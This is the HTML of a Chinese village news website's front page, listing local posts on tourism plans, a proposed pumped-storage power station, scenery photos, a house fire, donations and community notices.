						<li><a class="sns-wechat" href="javascript:;" title="关注“管理员微信”" data-src="http://zsfjq.com/wp-content/uploads/2016/04/09413344.jpg"><i class="fa fa-wechat"></i> 微信</a></li>						<li><a target="_blank" rel="external nofollow" href="http://weibo.com/u/2354966232"><i class="fa fa-weibo"></i> 微博</a></li>						<li><a target="_blank" rel="external nofollow" href="http://weibo.com/u/2354966232"><i class="fa fa-tencent-weibo"></i> 腾讯微博</a></li>						<li><a target="_blank" rel="external nofollow" href="http://mp.weixin.qq.com/s?__biz=MzAxNjU5NTUyMg==&mid=206060671&idx=1&sn=71f685e1f4bbc5dc3db8167751820681&scene=18#wechat_redirect"><i class="fa fa-twitter"></i> Twitter</a></li>						<li><a target="_blank" rel="external nofollow" href="http://vzan.cc/f/s-591243"><i class="fa fa-facebook"></i> Facebook</a></li>						<li><a target="_blank" href="http://zsfjq.com/feed"><i class="fa fa-rss"></i> RSS订阅</a></li>					</ul>
				</li>
							</ul>
											<a href="javascript:;" class="signin-loader">Hi, 请登录</a>
				&nbsp; &nbsp; <a href="javascript:;" class="signup-loader">我要注册</a>
				&nbsp; &nbsp; <a href="http://www.zsfjq.com/user/resetpassword">找回密码</a>
					</div>
						<i class="fa fa-bars m-icon-nav"></i>
			</div>
</header>
<div class="site-search">
	<div class="container">
		<form method="get" class="site-search-form" action="http://www.zsfjq.com/" ><input class="search-input" name="s" type="text" placeholder="输入关键字" value=""><button class="search-btn" type="submit"><i class="fa fa-search"></i></button></form>	</div>
</div><section class="container">
	<div class="content-wrap">
	<div class="content">
		<div id="focusslide" class="carousel slide" data-ride="carousel"><ol class="carousel-indicators"><li data-target="#focusslide" data-slide-to="0" class="active"></li><li data-target="#focusslide" data-slide-to="1"></li><li data-target="#focusslide" data-slide-to="2"></li><li data-target="#focusslide" data-slide-to="3"></li></ol><div class="carousel-inner" role="listbox"><div class="item active"><a href="http://zsfjq.com/tz"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16592026.jpg"></a></div><div class="item"><a href="http://zsfjq.com/lx"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16591943.jpg"></a></div><div class="item"><a href="http://zsfjq.com/917.html"><img src="http://zsfjq.com/wp-content/uploads/2017/05/04535860.jpg"></a></div><div class="item"><a target="_blank" href="http://www.ivba.cn/"><img src="http://zsfjq.com/wp-content/uploads/2016/07/16591867.jpg"></a></div></div><a class="left carousel-control" href="#focusslide" role="button" data-slide="prev"><i class="fa fa-angle-left"></i></a><a class="right carousel-control" href="#focusslide" role="button" data-slide="next"><i class="fa fa-angle-right"></i></a></div>				<article class="excerpt-minic excerpt-minic-index"><h2><a class="red" href="http://www.zsfjq.com/n/zhufu">【钟山大事件】</a> <a href="http://www.zsfjq.com/2519.html" title="号外！号外！重大喜报！-钟山网-钟山村">号外！号外！重大喜报！</a></h2><p class="note">钟山村将修一条二级环村公路，以带动钟山村的旅游开发！ 2018年规划：起于东头坳，终于墨池畈，从南山脚环绕与汪家垅公路相通。 2019年实施：路面宽9米，浇灌8米，全长5公里，盘山公里全长7公里，两旁栽树绿化。 欢迎所有有志钟山青年回乡创业...</p></article>		<div class="asb asb-index asb-index-01"></div>		<div class="title">
			<h3>
				大美钟山							</h3>
			<div class="more">百年大计，钟山梦！</div>		</div>
		<article class="excerpt excerpt-1"><a class="focus" href="http://www.zsfjq.com/4579.html"><img src="https://img.cjyun.org/a/10104/202210/9f1ca67f0e52c7ad76a03e57f66941c7.jpeg" alt="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4579.html" title="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村">《龙港红色小镇旅游总体规划》通过专家评审</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-10-16</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(209)</span><a class="pc" href="http://www.zsfjq.com/4579.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4579"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">14日，我县召开《龙港红色小镇旅游总体规划》（以下简称《规划》）专家评审会。来自省文化和旅游厅、中国地质大学、江汉大学、湖北大学、武汉轻工大学的5名专家参会评审。 评审组专家在实地调研考察的基础上，仔细审阅了《规划》文本和图件，听取了规划编...</p></article><article class="excerpt excerpt-2"><a class="focus" href="http://www.zsfjq.com/4569.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/09/img_0665.jpg" alt="长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4569.html" title="长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站-钟山网-钟山村">长源电力计划投资80亿元在我县钟山村建设抽水蓄能电站</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-09-19</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(249)</span><a class="pc" href="http://www.zsfjq.com/4569.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4569"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">6日下午，国家能源集团长源电力股份有限公司总经理袁光福来我县洽谈抽水蓄能项目合作事宜，县领导杨波、柯友国、陈新华、彭易猛等出席活动。 今年3月31日，我县与长源电力签订战略合作协议，拟依托富水电厂，在我县开发建设抽水蓄能电站，并同步开启新能...</p></article><article class="excerpt excerpt-3"><a class="focus" href="http://www.zsfjq.com/4567.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/09/img_0439-1.jpg" alt="20年前的钟山-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4567.html" title="20年前的钟山-钟山网-钟山村">20年前的钟山</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-09-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(223)</span><a class="pc" href="http://www.zsfjq.com/4567.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4567"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-4"><a class="focus" href="http://www.zsfjq.com/4558.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/02/img_3628.jpg" alt="钟山2022年雪景-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4558.html" title="钟山2022年雪景-钟山网-钟山村">钟山2022年雪景</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-02-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(692)</span><a class="pc" href="http://www.zsfjq.com/4558.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4558"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-5"><a class="focus" href="http://www.zsfjq.com/4556.html"><img src="http://www.zsfjq.com/wp-content/uploads/2022/02/img_3632.jpg" alt="钟山云海-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4556.html" title="钟山云海-钟山网-钟山村">钟山云海</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2022-02-08</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(584)</span><a class="pc" href="http://www.zsfjq.com/4556.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4556"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-6 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4544.html" title="肖绪帮的老屋于昨晚突发火灾，万幸未造成人员伤亡-钟山网-钟山村">肖绪帮的老屋于昨晚突发火灾，万幸未造成人员伤亡</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-11-12</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(664)</span><a class="pc" href="http://www.zsfjq.com/4544.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4544"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-7"><a class="focus" href="http://www.zsfjq.com/4539.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/10/img_0638.jpg" alt="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4539.html" title="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村">中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-10-31</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(666)</span><a class="pc" href="http://www.zsfjq.com/4539.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4539"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-8"><a class="focus" href="http://www.zsfjq.com/4521.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/09/screenshot_20210909_134849_com3201137528796950407.jpg" alt="肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4521.html" title="肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！-钟山网-钟山村">肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇，村民纷纷点赞，为大家树立了一个模范榜样！</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-09-09</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1009)</span><a class="pc" href="http://www.zsfjq.com/4521.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4521"><i class="fa fa-thumbs-o-up"></i>赞(<span>9</span>)</a></p><p class="note">肖治安贤侄为宗堂捐款1030元购买8台壁式电风扇（其中4台工业扇，4台普通扇），每台100元，共800元，钢发铜芯线一圈185元，五孔公牛插座4个，每个10元，共40元，线槽6根，3元，线卡6元，螺丝3元，总共合计1030元。</p></article><article class="excerpt excerpt-9 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/fhttc">富河土特产<i></i></a> <h2><a href="http://www.zsfjq.com/4515.html" title="🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼-钟山网-钟山村">🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-09-03</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(759)</span><a class="pc" href="http://www.zsfjq.com/4515.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4515"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">🌙月亮不睡我不睡，我是人间小美味🌙 又到中秋佳节，自家产的龙港月饼，这么多年口味一直没变，这些年做的公益也一直在做，每年畅销20万个，感谢新老顾客的长期选择！[抱拳][抱拳] 【家里每天现做现卖，公司团购、员工福利、送礼送节、走访亲友都是不...</p></article><article class="excerpt excerpt-10"><a class="focus" href="http://www.zsfjq.com/4513.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/07/mmexport16252870059225236358408460704770.jpg" alt="今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4513.html" title="今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山-钟山网-钟山村">今天朱家山上山路段，应水流较大以全面封路了，大家尽量不要下山</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-07-03</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(915)</span><a class="pc" href="http://www.zsfjq.com/4513.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4513"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-11"><a class="focus" href="http://www.zsfjq.com/4505.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/02/mmexport16137075744493895640134531532477.jpg" alt="富水河的小船，肖唐钱供稿-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4505.html" title="富水河的小船，肖唐钱供稿-钟山网-钟山村">富水河的小船，肖唐钱供稿</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-02-19</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1093)</span><a class="pc" href="http://www.zsfjq.com/4505.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4505"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-12"><a class="focus" href="http://www.zsfjq.com/4499.html"><img src="http://www.zsfjq.com/wp-content/uploads/2021/02/img_20210211_1154099202954505305076521.jpg" alt="过年啦！集体大拜年-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4499.html" title="过年啦！集体大拜年-钟山网-钟山村">过年啦！集体大拜年</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-02-14</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1171)</span><a class="pc" href="http://www.zsfjq.com/4499.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4499"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><article class="excerpt excerpt-13 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/zh">综合<i></i></a> <h2><a href="http://www.zsfjq.com/4485.html" title="钟山发生一起本村人捡手机，恶意盗机主钱财的案件，需要大家帮忙匿名提供线索！-钟山网-钟山村">钟山发生一起本村人捡手机，恶意盗机主钱财的案件，需要大家帮忙匿名提供线索！</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2021-01-18</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1473)</span><a class="pc" href="http://www.zsfjq.com/4485.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4485"><i class="fa fa-thumbs-o-up"></i>赞(<span>7</span>)</a></p><p class="note">从肖雅洁女士反应的情况来看，帮忙作出以下分析和解决方案： 1、看得出来是故意恶意盗刷，而且懂得一定的技术，作案人捡到手机后，用短信验证码更改了支付密码，用信用卡刷卡机或者刷单助手转走微信余额，然后删除了所有通讯录好友，最后更改头像、昵称、微...</p></article><article class="excerpt excerpt-14 excerpt-text"><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4439.html" title="星潭中学为编写校史收集资料告诸校友书-钟山网-钟山村">星潭中学为编写校史收集资料告诸校友书</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2020-10-15</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1568)</span><a class="pc" href="http://www.zsfjq.com/4439.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4439"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note">星潭中学为编写校史收集资料告诸校友书 尊敬的各位校友: 星潭中学创建于1950年，其前身是阳新县立第十六完全小学。风雨坎坷，星潭中学七十年的校史，就是中国农村基础教育的浓缩史。在长期办学中形成的优良传统，是学校办学思想不断发展的源泉，是学校...</p></article><article class="excerpt excerpt-15"><a class="focus" href="http://www.zsfjq.com/4370.html"><img src="http://zsfjq.com/wp-content/uploads/2020/09/img_20200902_1206471830436631710024453.jpg" alt="汉黄公家族名单-钟山网-钟山村" class="thumb"></a><header><a class="cat" href="http://www.zsfjq.com/n/fushui">富水文化<i></i></a> <h2><a href="http://www.zsfjq.com/4370.html" title="汉黄公家族名单-钟山网-钟山村">汉黄公家族名单</a></h2></header><p class="meta"><time><i class="fa fa-clock-o"></i>2020-09-02</time><span class="author"><i class="fa fa-user"></i>钟山-肖导</span><span class="pv"><i class="fa fa-eye"></i>阅读(1647)</span><a class="pc" href="http://www.zsfjq.com/4370.html#respond"><i class="fa fa-comments-o"></i>评论(0)</a><a href="javascript:;" class="post-like" data-pid="4370"><i class="fa fa-thumbs-o-up"></i>赞(<span>0</span>)</a></p><p class="note"></p></article><div class="pagination"><ul><li class="prev-page"></li><li class="active"><span>1</span></li><li><a href='http://www.zsfjq.com/page/2'>2</a></li><li><a href='http://www.zsfjq.com/page/3'>3</a></li><li><a href='http://www.zsfjq.com/page/4'>4</a></li><li><span> ... </span></li><li class="next-page"><a href="http://www.zsfjq.com/page/2" >下一页</a></li><li><span>共 24 页</span></li></ul></div>			</div>
	</div>
	<div class="sidebar">
	<div class="widget widget-tops">
		<ul class="widget-nav">
			<li class="active">钟山公告</li>			<li>会员中心</li>		</ul>
		<ul class="widget-navcontent">
							<li class="item item-01 active">
					<ul>
						<li><time>05-01</time><a target="_blank" href="http://www.zsfjq.com/2519.html">号外！号外！重大喜报！</a></li><li><time>09-27</time><a target="_blank" href="http://www.zsfjq.com/2678.html">2019钟山人民的大型春节联欢晚会节目火热报名中……</a></li><li><time>01-11</time><a target="_blank" href="http://www.zsfjq.com/2228.html">申请加入</a></li><li><time>11-29</time><a target="_blank" href="http://www.zsfjq.com/2192.html">风光一体发电项目基本落实</a></li><li><time>09-13</time><a target="_blank" href="http://www.zsfjq.com/2159.html">停电通知</a></li>					</ul>
				</li>
										<li class="item item-02">
											<h4>需要登录才能进入会员中心</h4>
						<p>
							<a href="javascript:;" class="btn btn-primary signin-loader">立即登录</a>
							<a href="javascript:;" class="btn btn-default signup-loader">现在注册</a>
						</p>
									</li>
					</ul>
	</div>
<div class="widget widget_media_image"><a href="http://zsfjq.com/n/zsgy"><img width="500" height="333" src="http://www.zsfjq.com/wp-content/uploads/2017/04/15320565.jpg" class="image wp-image-1753  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" srcset="http://www.zsfjq.com/wp-content/uploads/2017/04/15320565.jpg 500w, http://www.zsfjq.com/wp-content/uploads/2017/04/15320565-300x200.jpg 300w, http://www.zsfjq.com/wp-content/uploads/2017/04/15320565-220x147.jpg 220w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div class="widget widget_ui_textasb"><a class="style03" href="http://zsfjq.com/753.html" target="_blank"><strong>功德谱</strong><h2>钟山村肖嘉乐</h2><p>【年龄】3个月
【病因】患有先天性心脏病，肺炎
【捐款】已进入尾声
【平台】爱心筹
【名单】见村委会公开栏</p></a></div><div class="widget widget_ui_textasb"><a class="style02" href="http://zsfjq.com/753.html" target="_blank"><strong>鸣谢谱</strong><h2>感谢肖绪福捐助300元对网站建设 , 感谢肖唐义捐助一个64G移动U盘</h2><p></p></a></div><div class="widget widget_ui_textasb"><a class="style05" href="http://zsfjq.com/2539.html"><strong>已签约</strong><h2>恭喜肖唐钱正式签约为钟山网摄影师！</h2><p></p></a></div><div class="widget widget_text"><h3>2018年医保通知</h3>			<div class="textwidget">      2018年钟山村居民医疗保险交费续保工作已开始，请已参保居民于2018年1月份持身份证、户口本到村委会或找肖唐义办理续保手续 。本次参保采取自愿形式，家庭中每个人口收费300元，费用交清时开发正规收据。</div>
		</div><div class="widget widget_ui_posts"><h3>置顶推荐</h3><ul><li><a href="http://www.zsfjq.com/4126.html"><span class="thumbnail"><img src="http://zsfjq.com/wp-content/uploads/2018/09/05534763-1024x537.png" alt="2020年最新规划蓝图火热上线—钟山风景区欢迎您-钟山网-钟山村" class="thumb"></span><span class="text">2020年最新规划蓝图火热上线—钟山风景区欢迎您</span><span class="muted">2020-04-13</span></a></li>
<li><a href="http://www.zsfjq.com/1866.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/05/07244440-213x150.jpg" alt="钟山运动旅游区一期规划，中国烽火台健身步道、钟繇文化。-钟山网-钟山村" class="thumb"></span><span class="text">钟山运动旅游区一期规划，中国烽火台健身步道、钟繇文化。</span><span class="muted">2017-05-07</span></a></li>
<li><a href="http://www.zsfjq.com/1539.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/02/27050543-220x123.jpg" alt="【短片】航拍钟山 - 质朴的浪漫，自在的幽雅-钟山网-钟山村" class="thumb"></span><span class="text">【短片】航拍钟山 &#8211; 质朴的浪漫，自在的幽雅</span><span class="muted">2017-02-27</span></a></li>
<li><a href="http://www.zsfjq.com/1458.html"><span class="thumbnail"><img src="http://wx3.sinaimg.cn/mw690/005D1Lx4gy1fc6h6de0ixj31kw0qiaq8.jpg" alt="钟山秋名山国家健身步道—大仙庙—峰火尖—蛤蟆洞-钟山网-钟山村" class="thumb"></span><span class="text">钟山秋名山国家健身步道—大仙庙—峰火尖—蛤蟆洞</span><span class="muted">2017-01-28</span></a></li>
<li><a href="http://www.zsfjq.com/1124.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2016/09/29490643-220x146.jpg" alt="【美图+视频】CCTV北纬30°·中国行《远方的家》——钟山古法压榨山茶油，一幅多姿多彩的原始画卷。-钟山网-钟山村" class="thumb"></span><span class="text">【美图+视频】CCTV北纬30°·中国行《远方的家》——钟山古法压榨山茶油，一幅多姿多彩的原始画卷。</span><span class="muted">2016-09-29</span></a></li>
</ul></div><div class="widget widget_ui_statistics"><h3>网站统计</h3><ul><li><strong>日志总数：</strong>359</li><li><strong>评论总数：</strong>109</li><li><strong>用户总数：</strong>1</li><li><strong>最后更新：</strong>2023-02-01</li></ul></div><div class="widget widget_ui_posts"><h3>热门文章</h3><ul><li><a href="http://www.zsfjq.com/2075.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2017/07/27564073-195x150.jpg" alt="太仙庙景区钟繇雕像奠基仪式圆满落幕，但我们这条旅游开发的路才刚刚开始！-钟山网-钟山村" class="thumb"></span><span class="text">太仙庙景区钟繇雕像奠基仪式圆满落幕，但我们这条旅游开发的路才刚刚开始！</span><span class="muted">2017-07-08</span></a></li>
<li><a href="http://www.zsfjq.com/4579.html"><span class="thumbnail"><img src="https://img.cjyun.org/a/10104/202210/9f1ca67f0e52c7ad76a03e57f66941c7.jpeg" alt="《龙港红色小镇旅游总体规划》通过专家评审-钟山网-钟山村" class="thumb"></span><span class="text">《龙港红色小镇旅游总体规划》通过专家评审</span><span class="muted">2022-10-16</span></a></li>
<li><a href="http://www.zsfjq.com/2228.html"><span class="thumbnail"><img data-thumb="default" src="http://www.zsfjq.com/wp-content/themes/dux/img/thumbnail.png" class="thumb"></span><span class="text">申请加入</span><span class="muted">2018-01-11</span></a></li>
<li><a href="http://www.zsfjq.com/4539.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2021/10/img_0638.jpg" alt="中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录-钟山网-钟山村" class="thumb"></span><span class="text">中共阳新县第十五届党代会龙港镇钟山党代表提案和发言记录</span><span class="muted">2021-10-31</span></a></li>
<li><a href="http://www.zsfjq.com/3601.html"><span class="thumbnail"><img src="http://zsfjq.com/wp-content/uploads/2019/09/mmexport15695090366887961246147867474387.jpg" alt="界首村半夜突发大火，具体原因还在调查当中！-钟山网-钟山村" class="thumb"></span><span class="text">界首村半夜突发大火，具体原因还在调查当中！</span><span class="muted">2019-09-26</span></a></li>
<li><a href="http://www.zsfjq.com/924.html"><span class="thumbnail"><img src="http://www.zsfjq.com/wp-content/uploads/2016/07/30264239-204x150.jpg" alt="android、ios客户端开发，将网站封装成APP客户端。-钟山网-钟山村" class="thumb"></span><span class="text">android、ios客户端开发，将网站封装成APP客户端。</span><span class="muted">2016-07-20</span></a></li>
</ul></div><div class="widget widget_ui_comments"><h3>最新评论</h3><ul><li><a href="http://www.zsfjq.com/3880.html#comment-6538" title="新冠状病毒疑问解答上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 3年前 (2020-02-06)说：<br>总结到位</a></li><li><a href="http://www.zsfjq.com/3588.html#comment-6535" title="钟山山茶油月饼广受消费者追捧，每年中秋节得提前预定，火爆程度可想而知。上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 4年前 (2019-09-18)说：<br>可以</a></li><li><a href="http://www.zsfjq.com/3588.html#comment-6534" title="钟山山茶油月饼广受消费者追捧，每年中秋节得提前预定，火爆程度可想而知。上的评论"><img alt='' data-src='http://gravatar.duoshuo.com/avatar/?s=50&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g' srcset='http://gravatar.duoshuo.com/avatar/?s=100&#038;d=http%3A%2F%2Fwww.zsfjq.com%2Fwp-content%2Fthemes%2Fdux%2Fimg%2Favatar-default.png&#038;r=g 2x' class='avatar avatar-50 photo avatar-default' height='50' width='50' /> <strong>爱国者</strong> 4年前 (2019-09-18)说：<br>不错</a></li><li><a href="http://www.zsfjq.com/2619.html#comment-6228" title="中秋献爱心，钟山送温暖，活动招募志愿者！上的评论"><img alt='' data-src='http://zsfjq.com/wp-content/uploads/2020/02/71dae6bb5909a18b2ece983b80b3080c.png' srcset='http://zsfjq.com/wp-content/uploads/2020/02/71dae6bb5909a18b2ece983b80b3080c.png 2x' class='avatar avatar-50 photo' height='50' width='50' /> <strong>钟山人</strong> 5年前 (2018-09-19)说：<br>报名一个</a></li></ul></div><div class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar">
	<caption>2023年5月</caption>
	<thead>
	<tr>
		<th scope="col" title="星期一">一</th>
		<th scope="col" title="星期二">二</th>
		<th scope="col" title="星期三">三</th>
		<th scope="col" title="星期四">四</th>
		<th scope="col" title="星期五">五</th>
		<th scope="col" title="星期六">六</th>
		<th scope="col" title="星期日">日</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="http://www.zsfjq.com/date/2022/10">&laquo; 10月</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr><td>1</td><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td>
	</tr>
	<tr>
		<td>8</td><td id="today">9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td>
	</tr>
	<tr>
		<td>15</td><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td>
	</tr>
	<tr>
		<td>22</td><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
	</tr>
	<tr>
		<td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="4">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></div></div></section>
<div class="branding branding-black">
	<div class="container">
		<h2>钟山欢迎您！Welcome to Zhongshan!</h2>
		<a class="btn btn-lg" href="tencent://Message/?Uin=529167874&websiteName=q-zone.qq.com&Menu=yes">客服QQ</a><a class="btn btn-lg" href="tel:15771184177">联系电话</a>	</div>
</div>
<footer class="footer">
	<div class="container">
